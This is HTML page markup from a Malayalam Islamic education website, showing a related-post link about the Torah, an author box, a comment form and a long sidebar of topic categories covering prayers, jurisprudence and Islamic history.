			<a href="https://islampadasala.com/tora-divine-book/" title="തൗറാത്ത് വേദഗ്രന്ഥം"><img width="300" height="200" src="https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" srcset="https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-300x200.jpg 300w, https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-768x512.jpg 768w, https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-1024x683.jpg 1024w, https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-414x276.jpg 414w, https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-470x313.jpg 470w, https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-640x426.jpg 640w, https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-130x86.jpg 130w, https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-187x124.jpg 187w, https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01-990x660.jpg 990w, https://islampadasala.com/wp-content/uploads/2017/04/Gutenberg_Bible_New_York_Public_Library_USA._Pic_01.jpg 1050w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header herald-clear-blur">
					<span class="meta-category"><a href="https://islampadasala.com/category/viswasam/vedagal/" class="herald-cat-247">വേദങ്ങള്‍</a></span>
		
		<h2 class="entry-title h6"><a href="https://islampadasala.com/tora-divine-book/">തൗറാത്ത് വേദഗ്രന്ഥം</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">April 14, 2017</span></div></div>
			</div>
</div>
	
	
</article>								</div>
</div>

	<div id="author" class="herald-vertical-padding">
	<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">About the author</h4></div><div class="herald-mod-actions"><a href="https://islampadasala.com/author/padasalaadmin/">View All Posts</a></div></div></div>
	<div class="herald-author row">

		<div class="herald-author-data col-lg-2 col-md-2 col-sm-2 col-xs-2">
			<img alt='' src='https://secure.gravatar.com/avatar/6119348cb3a9afe674532edb009cf4d232d401153f2062eb812f5fbedc96c837?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6119348cb3a9afe674532edb009cf4d232d401153f2062eb812f5fbedc96c837?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/>		</div>
		
		<div class="herald-data-content col-lg-10 col-md-10 col-sm-10 col-xs-10">
			<h4 class="author-title">padasalaadmin</h4>
					</div>

	</div>


</div>
	

	<div id="comments" class="herald-comments">

		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">Add Comment</h4></div></div></div>		
					<div class="herald-gray-area"><span class="herald-fake-button herald-comment-form-open">Click here to post a comment</span></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B4%B5%E0%B5%87%E0%B4%A6%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B4%A8%E0%B5%8D%E0%B4%A5%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://islampadasala.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='16027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			
		
		
	</div>


	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
									
					
										

											<div class="herald-sticky-prev h6">
							<a href="https://islampadasala.com/injeel-gospel-of-esa/" rel="next">ഇന്‍ജീല്‍ വേദഗ്രന്ഥം</a>						</div>
					
					
				
					<div class="herald-sticky-share">
						
						
						<a href="https://islampadasala.com/%e0%b4%b5%e0%b5%87%e0%b4%a6%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%a8%e0%b5%8d%e0%b4%a5%e0%b4%99%e0%b5%8d%e0%b4%99%e0%b4%b3%e0%b5%8d%e2%80%8d/#respond" class="herald-comment-action">Comment</a>						
						
														<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper">
			<div class="meks_ess layout-4-1 square no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F&amp;t=%E0%B4%B5%E0%B5%87%E0%B4%A6%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B4%A8%E0%B5%8D%E0%B4%A5%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F&amp;text=%E0%B4%B5%E0%B5%87%E0%B4%A6%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B4%A8%E0%B5%8D%E0%B4%A5%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D"><span>X</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F&amp;media=https%3A%2F%2Fislampadasala.com%2Fwp-content%2Fuploads%2F2016%2F05%2Fquran-1.jpg&amp;description=%E0%B4%B5%E0%B5%87%E0%B4%A6%E0%B4%97%E0%B5%8D%E0%B4%B0%E0%B4%A8%E0%B5%8D%E0%B4%A5%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D"><span>Pinterest</span></a><a href="#" class="meks_ess-item socicon-linkedin" data-url="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fislampadasala.com%2F%25e0%25b4%25b5%25e0%25b5%2587%25e0%25b4%25a6%25e0%25b4%2597%25e0%25b5%258d%25e0%25b4%25b0%25e0%25b4%25a8%25e0%25b5%258d%25e0%25b4%25a5%25e0%25b4%2599%25e0%25b5%258d%25e0%25b4%2599%25e0%25b4%25b3%25e0%25b5%258d%25e2%2580%258d%2F"><span>LinkedIn</span></a></div>	 	</div>
	</ul>
						
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

	

	<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

					<div id="categories-3" class="widget widget_categories"><h4 class="widget-title h6"><span>Topics</span></h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://islampadasala.com/category/arab-world/"><span class="category-text">Arab World</span><span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-92"><a href="https://islampadasala.com/category/da-awat/"><span class="category-text">Da&#039;awat</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-451"><a href="https://islampadasala.com/category/dr-alwaye-column/"><span class="category-text">Dr. Alwaye Column</span><span class="count">51</span></a>
</li>
	<li class="cat-item cat-item-357"><a href="https://islampadasala.com/category/all_news/global/"><span class="category-text">Global</span><span class="count">105</span></a>
</li>
	<li class="cat-item cat-item-358"><a href="https://islampadasala.com/category/all_news/gulf/"><span class="category-text">Gulf</span><span class="count">10</span></a>
</li>
	<li class="cat-item cat-item-154"><a href="https://islampadasala.com/category/health-health-science-2/"><span class="category-text">Health</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-554"><a href="https://islampadasala.com/category/his-family/"><span class="category-text">His Family</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-184"><a href="https://islampadasala.com/category/his-life/"><span class="category-text">His Life</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://islampadasala.com/category/history/"><span class="category-text">History</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-75"><a href="https://islampadasala.com/category/all_news/india-politics/"><span class="category-text">India</span><span class="count">19</span></a>
</li>
	<li class="cat-item cat-item-68"><a href="https://islampadasala.com/category/international/"><span class="category-text">International</span><span class="count">16</span></a>
</li>
	<li class="cat-item cat-item-379"><a href="https://islampadasala.com/category/all_news/kerala/"><span class="category-text">Kerala</span><span class="count">13</span></a>
</li>
	<li class="cat-item cat-item-558"><a href="https://islampadasala.com/category/the-judgement-day/"><span class="category-text">The Judgement Day</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://islampadasala.com/category/uncategorized/"><span class="category-text">Uncategorized</span><span class="count">38</span></a>
</li>
	<li class="cat-item cat-item-118"><a href="https://islampadasala.com/category/youth/"><span class="category-text">Youth</span><span class="count">50</span></a>
</li>
	<li class="cat-item cat-item-689"><a href="https://islampadasala.com/category/dua_againstoppessing_elements/"><span class="category-text">അക്രമത്തിനെതിരെ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-847"><a href="https://islampadasala.com/category/minorityfiqh_fundamentals/"><span class="category-text">അടിസ്ഥാനതത്ത്വങ്ങള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-732"><a href="https://islampadasala.com/category/dua_attahiyyat/"><span class="category-text">അത്തഹിയ്യാത്തില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-687"><a href="https://islampadasala.com/category/dua_forprotection_detentionofsuppressor/"><span class="category-text">അധികാരിയുടെ മുമ്പില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-883"><a href="https://islampadasala.com/category/revolts_struggles/"><span class="category-text">അധിനിവേശവിരുദ്ധപോരാട്ടങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-376"><a href="https://islampadasala.com/category/anadaravagasam/"><span class="category-text">അനന്തരാവകാശം</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://islampadasala.com/category/anatharavagaham-lekhanagal/"><span class="category-text">അനന്തരാവകാശം-ലേഖനങ്ങള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-695"><a href="https://islampadasala.com/category/dua_againstthingsnotpleasing/"><span class="category-text">അനിഷ്ടങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-766"><a href="https://islampadasala.com/category/dua_congratsnewbornbaby/"><span class="category-text">അനുമോദനപ്രാര്‍ഥന</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-505"><a href="https://islampadasala.com/category/anuvadham-vilakku-nombu/"><span class="category-text">അനുവാദം &#8211; വിലക്ക്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-591"><a href="https://islampadasala.com/category/anushtanam/"><span class="category-text">അനുഷ്ഠാനം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-549"><a href="https://islampadasala.com/category/anushtanam/anushtanam-padanagal/"><span class="category-text">അനുഷ്ഠാനം-പഠനങ്ങള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-93"><a href="https://islampadasala.com/category/anushtanam/anushtanam-leghagal/"><span class="category-text">അനുഷ്ഠാനം-ലേഖനങ്ങള്‍</span><span class="count">29</span></a>
</li>
	<li class="cat-item cat-item-538"><a href="https://islampadasala.com/category/anthyakarmagal/"><span class="category-text">അന്ത്യകര്‍മങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-536"><a href="https://islampadasala.com/category/anthyakarmangal-lekhanagal/"><span class="category-text">അന്ത്യകര്‍മങ്ങള്‍-ലേഖനങ്ങള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-680"><a href="https://islampadasala.com/category/dua_for_the_food_feeders/"><span class="category-text">അന്നമൂട്ടുന്നവര്‍ക്ക്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-514"><a href="https://islampadasala.com/category/abdulabhasuassfahu/"><span class="category-text">അബുല്‍അബ്ബാസ് അസ്സഫ്ഫാഹ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-567"><a href="https://islampadasala.com/category/abdulgfaralmansoor/"><span class="category-text">അബൂജഅ്ഫര്‍ അല്‍മന്‍സ്വൂര്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-466"><a href="https://islampadasala.com/category/abubacker/"><span class="category-text">അബൂബക്ര്‍(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-561"><a href="https://islampadasala.com/category/abdulmalik/"><span class="category-text">അബ്ദുല്‍ മലിക്‌</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-856"><a href="https://islampadasala.com/category/fall_of_abbasids/"><span class="category-text">അബ്ബാസികളുടെ പതനം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-484"><a href="https://islampadasala.com/category/abbasigal/"><span class="category-text">അബ്ബാസികള്‍</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-256"><a href="https://islampadasala.com/category/amanushikatha/"><span class="category-text">അമാനുഷികത</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-312"><a href="https://islampadasala.com/category/ayoobu/"><span class="category-text">അയ്യൂബ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-470"><a href="https://islampadasala.com/category/ali/"><span class="category-text">അലി(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-249"><a href="https://islampadasala.com/category/viswasam/allahu/"><span class="category-text">അല്ലാഹു</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-639"><a href="https://islampadasala.com/category/deserved/"><span class="category-text">അവകാശികള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-255"><a href="https://islampadasala.com/category/avatharanam/"><span class="category-text">അവതരണം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-380"><a href="https://islampadasala.com/category/asuaba/"><span class="category-text">അസ്വബ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-867"><a href="https://islampadasala.com/category/ahmed_sirhindi/"><span class="category-text">അഹ് മദ് സര്‍ഹിന്ദി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-761"><a href="https://islampadasala.com/category/dua_on_arafa_day/"><span class="category-text">അറഫാദിനത്തില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-795"><a href="https://islampadasala.com/category/arab_literature/"><span class="category-text">അറബ് സാഹിത്യം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-902"><a href="https://islampadasala.com/category/aaisha_wif/"><span class="category-text">ആഇശ(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-702"><a href="https://islampadasala.com/category/dua_defending_malign/"><span class="category-text">ആക്ഷേപിച്ചാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-679"><a href="https://islampadasala.com/category/dua_for_hosts/"><span class="category-text">ആതിഥേയര്‍ക്ക്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-290"><a href="https://islampadasala.com/category/aadam/"><span class="category-text">ആദം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-753"><a href="https://islampadasala.com/category/dua_first_tendaysramadan/"><span class="category-text">ആദ്യപത്തില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-509"><a href="https://islampadasala.com/category/athuniga-islamiga-logam/"><span class="category-text">ആധുനിക ഇസ്‌ലാമിക ലോകം</span><span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-349"><a href="https://islampadasala.com/category/%e0%b4%86%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%81%e0%b4%b2%e0%b5%8d%e2%80%8d-%e0%b4%95%e0%b5%81%e0%b4%b0%e0%b5%8d%e2%80%8d%e0%b4%b8%e0%b4%bf/"><span class="category-text">ആയത്തുല്‍ കുര്‍സി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-71"><a href="https://islampadasala.com/category/health_qa/"><span class="category-text">ആരോഗ്യം-Q&amp;A</span><span class="count">12</span></a>
</li>
	<li class="cat-item cat-item-783"><a href="https://islampadasala.com/category/dua_refuge_extremewonderfeelings/"><span class="category-text">ആശ്ചര്യം തോന്നിയാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-497"><a href="https://islampadasala.com/category/ikthikalf/"><span class="category-text">ഇഅ്തികാഫ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-876"><a href="https://islampadasala.com/category/al_ikhwanul_muslimoon/"><span class="category-text">ഇഖ്‌വാനുല്‍ മുസ്‌ലിമൂന്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-838"><a href="https://islampadasala.com/category/ijmaau/"><span class="category-text">ഇജ്മാഅ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-749"><a href="https://islampadasala.com/category/dua_injourney_while_lodging_resting/"><span class="category-text">ഇടയില്‍ തങ്ങുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-790"><a href="https://islampadasala.com/category/dua_refugefrom_thunderstorms/"><span class="category-text">ഇടിമിന്നല്‍ വേളയില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-292"><a href="https://islampadasala.com/category/idarees/"><span class="category-text">ഇദ്‌രീസ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-503"><a href="https://islampadasala.com/category/inagal/"><span class="category-text">ഇനങ്ങള്‍</span><span class="count">6</span></a>
</li>
	<li class="cat-item cat-item-893"><a href="https://islampadasala.com/category/injeel/"><span class="category-text">ഇന്‍ജീല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-866"><a href="https://islampadasala.com/category/ibnuthaimiyya/"><span class="category-text">ഇബ്‌നുതൈമിയ്യഃ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-301"><a href="https://islampadasala.com/category/ebrahim/"><span class="category-text">ഇബ്‌റാഹീം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-733"><a href="https://islampadasala.com/category/dua_ibrahimi_swalat/"><span class="category-text">ഇബ്‌റാഹീമിസ്വലാത്ത്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-860"><a href="https://islampadasala.com/category/imam_abuhaneefa/"><span class="category-text">ഇമാം അബൂഹനീഫ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-863"><a href="https://islampadasala.com/category/imam_ahmedbin_hambal/"><span class="category-text">ഇമാം അഹ്മദുബ്‌നു ഹമ്പല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-861"><a href="https://islampadasala.com/category/imam_malik/"><span class="category-text">ഇമാം മാലിക്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-862"><a href="https://islampadasala.com/category/imam_shafiee/"><span class="category-text">ഇമാം ശാഫിഈ</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-917"><a href="https://islampadasala.com/category/islam/"><span class="category-text">ഇസ് ലാം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-557"><a href="https://islampadasala.com/category/islam-anubavam-hijab/"><span class="category-text">ഇസ് ലാം അനുഭവം</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-489"><a href="https://islampadasala.com/category/islamic_insurance/"><span class="category-text">ഇസ് ലാമിക ഇന്‍ഷുറന്‍സ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-337"><a href="https://islampadasala.com/category/islamika-banking/"><span class="category-text">ഇസ് ലാമിക ബാങ്കിങ്‌</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-738"><a href="https://islampadasala.com/category/dua_after_istikhara/"><span class="category-text">ഇസ്തിഖാറഃ നമസ്‌കാരത്തില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-843"><a href="https://islampadasala.com/category/isthis_hab/"><span class="category-text">ഇസ്തിസ്ഹാബ്</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-840"><a href="https://islampadasala.com/category/isthihsan_root/"><span class="category-text">ഇസ്തിഹ്‌സാന്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-304"><a href="https://islampadasala.com/category/ismayil/"><span class="category-text">ഇസ്മാഈല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-599"><a href="https://islampadasala.com/category/charithram/islam_in_india/"><span class="category-text">ഇസ്‌ലാം- ഇന്ത്യയില്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-598"><a href="https://islampadasala.com/category/charithram/islaminkerala/"><span class="category-text">ഇസ്‌ലാം- കേരളത്തില്‍</span><span class="count">5</span></a>
</li>
	<li class="cat-item cat-item-103"><a href="https://islampadasala.com/category/islam_qa/"><span class="category-text">ഇസ്‌ലാം-Q&amp;A</span><span class="count">37</span></a>
</li>
	<li class="cat-item cat-item-511"><a href="https://islampadasala.com/category/islamigapresthanagal/"><span class="category-text">ഇസ്‌ലാമിക പ്രസ്ഥാനങ്ങള്‍</span><span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-499"><a href="https://islampadasala.com/category/islamic-art/"><span class="category-text">ഇസ്‌ലാമിക് ആര്‍ട്ട്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-608"><a href="https://islampadasala.com/category/islamophobia/"><span class="category-text">ഇസ്‌ലാമോഫോബിയ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-306"><a href="https://islampadasala.com/category/ishabu/"><span class="category-text">ഇസ്ഹാഖ്‌</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-691"><a href="https://islampadasala.com/category/dua_ifyoufear_downingeeman/"><span class="category-text">ഈമാന്‍ കുറഞ്ഞാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-332"><a href="https://islampadasala.com/category/easa/"><span class="category-text">ഈസ</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-483"><a href="https://islampadasala.com/category/uthanigal/"><span class="category-text">ഉഥ് മാനികള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-468"><a href="https://islampadasala.com/category/usman/"><span class="category-text">ഉഥ്മാന്‍(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-467"><a href="https://islampadasala.com/category/umar/"><span class="category-text">ഉമര്‍(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-857"><a href="https://islampadasala.com/category/fall_of_umayyad/"><span class="category-text">ഉമവികളുടെ പതനം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-472"><a href="https://islampadasala.com/category/umavigal/"><span class="category-text">ഉമവികള്‍</span><span class="count">4</span></a>
</li>
	<li class="cat-item cat-item-563"><a href="https://islampadasala.com/category/umarubhnuabdilasisu/"><span class="category-text">ഉമറുബ്‌നു അബ്ദില്‍ അസീസ്‌</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-900"><a href="https://islampadasala.com/category/ummusalama_wife/"><span class="category-text">ഉമ്മുസലമ(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-895"><a href="https://islampadasala.com/category/ummu_habeeba/"><span class="category-text">ഉമ്മുഹബീബ(റ</span></a></span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-842"><a href="https://islampadasala.com/category/urf_socialritual/"><span class="category-text">ഉര്‍ഫ്</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-871"><a href="https://islampadasala.com/category/usman_dan_fodio/"><span class="category-text">ഉസ്മാന്‍ ദാന്‍ഫോദിയോ</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-502"><a href="https://islampadasala.com/category/umra/"><span class="category-text">ഉംറ</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-710"><a href="https://islampadasala.com/category/dua_sleep_break/"><span class="category-text">ഉറക്കമുണര്‍ന്നാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-707"><a href="https://islampadasala.com/category/dua_lay_in_bed/"><span class="category-text">ഉറങ്ങാന്‍ കിടന്നാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-620"><a href="https://islampadasala.com/category/oneness/"><span class="category-text">ഏകത്വം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-774"><a href="https://islampadasala.com/category/dua_infirsttakbeer_prayerformayyit/"><span class="category-text">ഒന്നാം തക്ബീറില്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-378"><a href="https://islampadasala.com/category/%e0%b4%93%e0%b4%b9%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b4%b3%e0%b5%8d%e2%80%8d/"><span class="category-text">ഓഹരികള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-610"><a href="https://islampadasala.com/category/orientalism/"><span class="category-text">ഓറിയന്റലിസം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-391"><a href="https://islampadasala.com/category/business_activity/"><span class="category-text">കച്ചവടം</span><span class="count">3</span></a>
</li>
	<li class="cat-item cat-item-493"><a href="https://islampadasala.com/category/lending/"><span class="category-text">കടം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-692"><a href="https://islampadasala.com/category/dua_for_repaymentofloans/"><span class="category-text">കടംവീട്ടാന്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-613"><a href="https://islampadasala.com/category/communism/"><span class="category-text">കമ്യൂണിസം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-747"><a href="https://islampadasala.com/category/dua_confronting_uphills_downhills/"><span class="category-text">കയറ്റവും ഇറക്കവും</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://islampadasala.com/category/fiqh_qa/"><span class="category-text">കര്‍മ്മശാസ്ത്രം-ഫത്‌വ</span><span class="count">29</span></a>
</li>
	<li class="cat-item cat-item-541"><a href="https://islampadasala.com/category/kala/"><span class="category-text">കല</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-794"><a href="https://islampadasala.com/category/art_sculpture_architecture/"><span class="category-text">കലാ-ശില്‍പ വൈവിധ്യങ്ങള്‍</span><span class="count">2</span></a>
</li>
	<li class="cat-item cat-item-498"><a href="https://islampadasala.com/category/kaligrabhi/"><span class="category-text">കലിഗ്രഫി</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-739"><a href="https://islampadasala.com/category/dua_before_consuming_food/"><span class="category-text">കഴിക്കുംമുമ്പ്</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-614"><a href="https://islampadasala.com/category/capitalism/"><span class="category-text">കാപിറ്റലിസം</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-789"><a href="https://islampadasala.com/category/dua_fromblowing_stormingwinds_typhoons/"><span class="category-text">കാറ്റ് വീശുമ്പോള്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-697"><a href="https://islampadasala.com/category/dua_whenyouhear_newbornbaby/"><span class="category-text">കുഞ്ഞുണ്ടായാല്‍</span><span class="count">1</span></a>
</li>
	<li class="cat-item cat-item-344"><a href="https://islampadasala.com/category/kudumbam/"><span class="category-text">കുടുംബം</span><span class="count">2</span></a>
</li>
